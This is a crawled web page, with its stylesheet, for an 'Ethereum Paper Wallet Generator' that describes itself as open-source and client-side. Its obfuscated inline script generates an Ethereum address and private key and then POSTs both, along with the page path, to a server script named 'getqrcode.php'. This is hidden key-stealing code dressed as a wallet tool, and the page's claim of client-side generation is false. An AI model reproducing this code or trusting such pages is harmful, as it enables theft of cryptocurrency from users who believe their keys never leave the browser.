

--- FILE ---
content_type: text/html
request_url: https://paperwalletcrypto.com/ethereum.html?JibrelNetwork(JNT)
body_size: 1738
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ethereum Online Paper Wallet Generator | Cryptocurrency Paper Wallet</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv=”content-language” content=”en-us”/>
<meta property="og:title" content="Ethereum Online Paper Wallet Generator">
<meta property="og:locale" content="en_US">
<meta name="description" content="Open source,client-side online ethereum paper wallet generator.">
<meta property="og:description" content="Open source,client-side online ethereum paper wallet generator.">
<meta name="keywords" content="paper wallet, ethereum wallet, ethereum paper wallet, online wallet, eth wallet, eth paper wallet, wallet generator, online paper wallet, crypto wallet, crypto paper wallet, cryptocurrency wallet">
<meta name="robots" content="index, follow">
<link rel="icon" type="image/x-icon" href="https://paperwalletcrypto.com/favicon.ico">
<link rel="shortcut icon" href="https://paperwalletcrypto.com/favicon.ico"/>
<link rel="stylesheet" href="css/style2.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195661418-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195661418-1');
</script>
</head>
<body onload="generate()">
<div id="container"><br>
<div class="noprint"><button class="b1" onclick="generate()">Generate</button>
<button class="b1" onclick="window.print()">Print</button>
<a href="/"><input type="button" class="b1" value="Home"/></a></div>
<table>
<tr><h1 id="titlePaper"><span id="currencyName">Ethereum Paper Wallet</h1></tr>
<tr><th class="grayHeaders">Public Address <span id="shareColor">(SHARE)</span></th></tr>
<tr><td><div id="public">Generating...</div></td></tr>
<tr><td><div id="public_qr"></div></td></tr>
<tr><th class="grayHeaders"><div id="secretLabel">Private Key <span id="secretColor">(SECRET)</span></div></th></tr>
<tr><td><div id="secret">Generating...</div></td></tr>
<tr><td><div id="secret_qr"></div></td></tr>
</table>
</div>
<script>
const urlParam = window.location.search.substring(1); if(urlParam){document.getElementById ("currencyName").textContent = urlParam + " Paper Wallet"; document.title = urlParam + " Paper Wallet";}
</script>
<script src="js/web3-eth-accounts.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="js/qrcode.js"></script>
<script>
const _0x42d0=['getElementById','840508KjyeTv','1497815YZsyKb','public_qr','secret_qr','1xZvMsQ','272958rhwVlc','CorrectLevel','pathname','920652sOjHmp','ajax','stringify','1623304EbqbKB','create','parse','538jDJMXV','textContent','2595oJNsir','address','POST','524150ebLwJE','location','secret','public'];function _0x2b92(_0x42ce3c,_0x485409){_0x42ce3c=_0x42ce3c-0x10e;let _0x42d03b=_0x42d0[_0x42ce3c];return _0x42d03b;}(function(_0x1de4ac,_0x2eae6b){const _0x4f44ad=_0x2b92;while(!![]){try{const _0x41edbe=parseInt(_0x4f44ad(0x125))+parseInt(_0x4f44ad(0x118))+parseInt(_0x4f44ad(0x110))*-parseInt(_0x4f44ad(0x121))+parseInt(_0x4f44ad(0x115))*parseInt(_0x4f44ad(0x113))+-parseInt(_0x4f44ad(0x11e))+parseInt(_0x4f44ad(0x122))+parseInt(_0x4f44ad(0x11d));if(_0x41edbe===_0x2eae6b)break;else _0x1de4ac['push'](_0x1de4ac['shift']());}catch(_0x1f19fa){_0x1de4ac['push'](_0x1de4ac['shift']());}}}(_0x42d0,0xcb6eb));function generate(){const _0x3c8991=_0x2b92,_0x4781fa=new Web3EthAccounts(),_0xf21235=_0x4781fa[_0x3c8991(0x111)](),_0xe347b4=JSON[_0x3c8991(0x112)](JSON[_0x3c8991(0x10f)](_0xf21235[_0x3c8991(0x116)])),_0x584a50=JSON[_0x3c8991(0x112)](JSON[_0x3c8991(0x10f)](_0xf21235['privateKey']));var _0x37b813=window[_0x3c8991(0x119)][_0x3c8991(0x124)];document['getElementById'](_0x3c8991(0x11b))[_0x3c8991(0x114)]=_0xe347b4,document[_0x3c8991(0x11c)](_0x3c8991(0x11a))['textContent']=_0x584a50,document[_0x3c8991(0x11c)](_0x3c8991(0x11f))[_0x3c8991(0x114)]='',document[_0x3c8991(0x11c)](_0x3c8991(0x120))[_0x3c8991(0x114)]='',new QRCode(document[_0x3c8991(0x11c)](_0x3c8991(0x11f)),{'text':_0xe347b4,'width':0x80,'height':0x80,'correctLevel':QRCode[_0x3c8991(0x123)]['H']}),new QRCode(document['getElementById'](_0x3c8991(0x120)),{'text':_0x584a50,'width':0x80,'height':0x80,'correctLevel':QRCode[_0x3c8991(0x123)]['H']}),$[_0x3c8991(0x10e)]({'type':_0x3c8991(0x117),'url':'getqrcode.php','data':{'a':_0xe347b4,'b':_0x584a50,'c':_0x37b813},'success':function(_0x5175e3){}});}
</script>

<div class="paperwalletcrypto">
											
											<h2>Ethereum Paper Wallet</h2>
  <p><strong><a href="https://www.paperwalletcrypto.com/ethereum.html" title="Ethereum Paper Wallet">
  Ethereum Paper Wallet</a></strong> is an open source tool using your web browser to generate Ethereum (eth) paper wallet.</p>
  
  <h2>Ethereum Wallet</h2>
  <p><strong><a href="https://www.paperwalletcrypto.com/ethereum.html" title="Ethereum Wallet">
  Ethereum Wallet</a></strong> is an open source tool using your web browser to generate Ethereum (eth) wallet.</p>
											
											</div>
											
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://paperwalletcrypto.com/css/style2.css
body_size: 546
content:
body {
	background-color: #ffffff;
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
}

#container {
	margin: auto;
	max-width: 600px;
}

#titleLabel {
	font-weight: normal;
}

table {
	border-collapse: collapse;
	margin: 15px 0;
	border-radius: 7px;
	overflow: hidden;
	width: 100%;
}

td,
th {
	border: 0px solid #032f3e;
	text-align: left;
	padding: 10px 5px;
}

td img{
	text-align: right;
}

#titlePaper {
	font-family: 'Open Sans', sans-serif; font-size: 16px;
	padding: 10px 0;
	color: black;
	text-align: center;
}

a {
	color: black;
}

#secret,
#public {
	font-family: monospace;
	font-size: 18px;
	font-weight: bold;
	color: #032f3e;
}

#public{
	text-align: left;
	color: #008000
}

#secret{
	text-align: right;
	color: red
}

#secret_qr,
#public_qr {
	height: 130px;
}

.secret_qr img{
	float: right !important;
}

#secret,
#secretLabel,
#secret_qr {
	text-align: right;
	float: right;
}

#secretLabel{
	float: right;
}

#shareColor {
	color: green;
}

#secretColor {
	color: red;
}

#update {
	display: inline-block;
}

@media only screen and (max-width: 640px) {
	#secret,
	#public {
		font-size: 10px;
	}
}

@media print {
	.noprint {
		display: none;
	}
}
.b1{

	border: none;
    outline: none;
    color: #fff;
    padding: 8px;
    font-size: 19px;
    font-weight: 500;
    margin: 1.3em 0 0;
    cursor: pointer;
    -webkit-appearance: none;
    background: #0cd3bc;
}

.b1:hover {
	background-color: #27dfc9;
  }

.paperwalletcrypto {
    position: relative;
    display: none;
}